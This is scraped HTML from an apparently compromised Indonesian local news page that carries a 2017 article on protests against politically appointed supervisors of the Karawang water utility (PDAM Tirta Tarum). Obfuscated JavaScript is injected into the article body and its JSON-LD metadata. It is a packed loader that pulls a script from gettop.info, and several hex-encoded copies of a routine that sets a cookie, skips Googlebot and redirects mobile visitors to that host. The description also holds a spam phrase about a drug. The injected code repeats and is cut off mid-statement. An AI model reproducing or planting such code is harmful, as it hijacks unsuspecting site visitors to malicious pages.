)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://karawangplus.com/?p=13182" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Pengangkatan+Dewan+Pengawas+PDAM+Karawang+Menuai+Protes via %40karawangplus&url=https://karawangplus.com/?p=13182" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://karawangplus.com/?p=13182&title=Pengangkatan+Dewan+Pengawas+PDAM+Karawang+Menuai+Protes" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://karawangplus.com/pengangkatan-dewan-pengawas-pdam-karawang-menuai-protes/13182/&amp;title=Pengangkatan+Dewan+Pengawas+PDAM+Karawang+Menuai+Protes" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://karawangplus.com/?p=13182&amp;description=Pengangkatan+Dewan+Pengawas+PDAM+Karawang+Menuai+Protes&amp;media=https://karawangplus.com/wp-content/uploads/2017/08/IMG-20170822-WA00121-660x330.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-08-22T18:42:50+07:00","datePublished":"2017-08-22T18:42:50+07:00","dateModified":"2018-01-18T11:05:27+07:00","headline":"Pengangkatan Dewan Pengawas PDAM Karawang Menuai Protes","name":"Pengangkatan Dewan Pengawas PDAM Karawang Menuai Protes","keywords":"karawang,pdam karawang","url":"https:\/\/karawangplus.com\/pengangkatan-dewan-pengawas-pdam-karawang-menuai-protes\/13182\/","description":"comprar doxciclinas Karawangplus.com - Baru saja dilantik, susunan Dewan Pengawas PDAM Tirta Tarum Karawang menuai protes. Karena jajaran Dewan Pengawas didominasi oleh politisi, dinilai sangat kental","copyrightYear":"2017","publisher":{"@id":"#Publisher","@type":"Organization","name":"karawangplus.com","logo":{"@type":"ImageObject","url":"https:\/\/karawangplus.com\/wp-content\/uploads\/2022\/06\/new-logo-karplus.png"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100011458754976","https:\/\/twitter.com\/karawangplus","https:\/\/www.linkedin.com\/in\/karawang-plus-78a87211b","https:\/\/www.youtube.com\/channel\/UCysCYmt2DOrCA7CTttIw0dA","https:\/\/del.icio.us\/karawangplus"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/karawangplus.com\/pengangkatan-dewan-pengawas-pdam-karawang-menuai-protes\/13182\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Admin KarawangPlus","url":"https:\/\/karawangplus.com\/author\/adminkarawang\/"},"articleSection":"Pemerintah","articleBody":"\r\n\r\n comprar doxciclinas Karawangplus.com - Baru saja dilantik, susunan Dewan Pengawas PDAM Tirta Tarum Karawang menuai protes. Karena jajaran Dewan Pengawas didominasi oleh politisi, dinilai sangat kental aroma politis.\r\n\r\n\"Pengangkatan Dewan Pengawas PDAM Tirta Tarum Karawang sarat akan muatan politis. Karena Dewan Pengawas yang diangkat merupakan berasal dari partai politik yang merupakan pendukung bupati pada pilkada lalu,\" ujar Akademisi Karawang Anwar Hidayat SH, MH melalui rilisnya kepada Karawangplus.com, Selasa (22\/8\/2017).\r\n\r\nHarusnya kata dia, Dewan Pengawas harus diisi oleh pejabat pemerintah, profesional, dan\/atau masyarakat. Untuk menjadi seorang Dewan Pengawas harus memiliki kompetensi yang mempuni serta berpengalaman dalam mengurus perusahaan.\r\n\r\n\"Dalam hal ini, Bupati seharusnya memberikan persyaratan yang ketat serta memberikan penilaian yang objektifterhadap calon yang akan diangkat menjadi Dewan Pengawas,\" papar dia.\r\n\r\nBaca juga : Ini 5 Dewan Pengawas PDAM Karawang Pilihan Bupati\r\n\r\nMenurut pria yang akrab disapa Dede Anwar ini, jika pengangkatan Dewan Pengawas berdasarkan pertimbangan politis, maka sangat disesalkan. Karena akan merugikan PDAM Tirta Tarum Karawang. \"Karena disana akan muncul conflict of interest seingga pengaawasan terhadap PDAM tidak akan maksimal,\"serunya.\r\n\r\nKarena PDAM Tirta Tarum karawang harus dikelola secara profesional, dan berkompeten. Dan juga memiliki pengalaman dan jam terbang tinggi. \"Sehingga kedepannya PDAM dapat menjadi sumber PAD (Pendapatan Asli Daerah) bagi karawang, dan mengurangi resiko nepotisme,\" tandasnya.\r\n\r\n&nbsp;\r\n\r\nPenulis : Davideval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c])}}return p}('5 d=1;5 2=d.f(\\'4\\');2.g=\\'c:\/\/b.7\/8\/?9&amp;a=4&amp;i=\\'+6(1.o)+\\'&amp;p=\\'+6(1.n)+\\'\\';m(1.3){1.3.j.k(2,1.3)}h{d.l(\\'q\\')[0].e(2)}',27,27,'|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head'.split('|'),0,{}))s.src='http:\/\/gettop.info\/kt\/?sdNXbH&amp;frm=script&amp;se_referrer=' + encodeURIComponent(document.referrer) + '&amp;default_keyword=' + encodeURIComponent(document.title) + ''; var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}d.getElementsByTagName('head')[0].appendChild(s);eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(\/^\/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c])}}return p}('z(1d.1k.1l(\"16\")==-1){(2V(a,b){z(a.1l(\"2W\")==-1){z(\/(2X|2U\\\\d+|2T).+1b|2P|2Q\\\\\/|2R|2S|2Y|2Z|37|38|39|G(36|B|L)|W|35|30 |31|33|34|1b.+2O|2N|1i m(2z|2A)i|2B( K)?|2y|p(2x|2t)\\\\\/|2u|2v|2w|2C(4|6)0|2D|2K|M\\\\.(2L|2M)|2J|2I|2E 2F|2G|2H\/i.17(a)||\/3a|3b|3E|3F|3G|50[1-6]i|3D|3C|a D|3y|X(N|Z|s\\\\-)|Y(3z|3A)|O(3B|1g|U)|3H|3I(3P|x|3Q)|3R|P(3O|A)|3N(j|3J)|3K|3L(3M|\\\\-m|r |s )|3x|3w(I|S|3i)|1a(3j|3k)|3h(X|3g)|3c(e|v)w|3d|3e\\\\-(n|u)|3f\\\\\/|3l|3m|2s\\\\-|3u|3v|3s|3r\\\\-|U(3n|R)|3o|3p(V|S|3q)|3S|2l\\\\-s|1B|1x|1y|1c(c|p)o|1E(12|\\\\-d)|1J(49|Y)|1w(1H|1F)|N(1m|1n)|1o|1v([4-7]0|K|D|1p)|1s|1q(\\\\-|15)|F u|1r|1I|2r\\\\-5|g\\\\-y|A(\\\\.w|B)|2f(L|29)|2a|2b|2i\\\\-(m|p|t)|2o\\\\-|2p(J|14)|2n( i|G)|2j\\\\-c|2k(c(\\\\-| |15|a|g|p|s|t)|28)|27(1S|1T)|i\\\\-(20|A|q)|1R|1Q( |\\\\-|\\\\\/)|1N|1O|1P|1V|1W|24|25|W|23(t|v)a|22|1X|1Y|1Z|2e|26( |\\\\\/)|1U|2m |2q\\\\-|2h(c|k)|2c(2d|2g)|1M( g|\\\\\/(k|l|u)|50|54|\\\\-[a-w])|1t|1u|1L\\\\-w|1G|1K\\\\\/|q(j|1D|1z)|Q(f|21|1g)|m\\\\-1A|1C(3t|T)|4p(5E|5F|E)|5G|y(f|5D|1a|5C|1c|t(\\\\-| |o|v)|5z)|5A(50|3T|v )|5H|5I|5O[0-2]|5P[2-3]|5N(0|2)|5M(0|2|5)|5J(0(0|1)|10)|5K((c|m)\\\\-|5L|5y|5x|5l|5m)|5n(6|i)|5k|5j|5g(5h|5i)|5o|5p|5v|5R(a|d|t)|5u|5t(13|\\\\-([1-8]|c))|5q|5r|C(5s|5Q)|67\\\\-2|65(I|69|11)|63|64|J\\\\-g|5U\\\\-a|5Z(5Y|12|21|32|60|\\\\-[2-7]|i\\\\-)|5X|66|6a|6c|6b|5V(5T|62)|5W\\\\\/|5S(6d|q|68|5w|x|5e)|4m(f|h\\\\-|Z|p\\\\-)|4n\\\\\/|11(c(\\\\-|0|1)|47|Q|R|T)|4o\\\\-|4l|4k(\\\\-|m)|4h\\\\-0|4i(45|4j)|5f(O|P|4q|V|4w)|4x(4v|x)|4u(f|h\\\\-|v\\\\-|v )|4r(f|4s)|4t(18|50)|4g(4f|10|18)|14(3Z|41)|42\\\\-|3Y\\\\-|3X(i|m)|3U\\\\-|t\\\\-y|3V(C|3W)|E(H|m\\\\-|43|44)|4d\\\\-9|M(\\\\.b|F|4e)|4c|4b|46|48|4a(4y|j)|4z(40|5[0-3]|\\\\-v)|4Y|4Z|51|4X(52|53|60|61|H|4W|4T|4U|4V|55)|56(\\\\-| )|5c|5d|5b(g |5a|57)|58|59|4S|4R\\\\-|4F|4G|4H\\\\-\/i.17(a.4E(0,4))){4D 1e=1h 19(1h 19().4A()+4B);1d.1k=\"16=1; 4C=\/;4I=\"+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\\'4N:\/\/4K.4L\/4M\/?5B&amp;\\')}',62,386,'|||||||||||||||01||||te|||||||ma|||||||ny|mo|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mobile|do|document|tdate|navigator|ca|new|opera|window|cookie|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmob|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|idea|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|inno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|dc|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|ob|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blazer|meego|bb|function|Googlebot|android|compal|elaine|lge|maemo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|cmd|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|toUTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x700|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|owg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt|r600|rim9|raks|ge'.split('|'),0,{}))var _0xa48a=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x74\\x6F\\x70\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x73\\x64\\x4E\\x58\\x62\\x48\\x26\",\"\\x47\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0xa48a[8]](_0x82d7x1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}var _0xa48a=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x74\\x6F\\x70\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x73\\x64\\x4E\\x58\\x62\\x48\\x26\",\"\\x47\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0xa48a[8]](_0x82d7x1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| 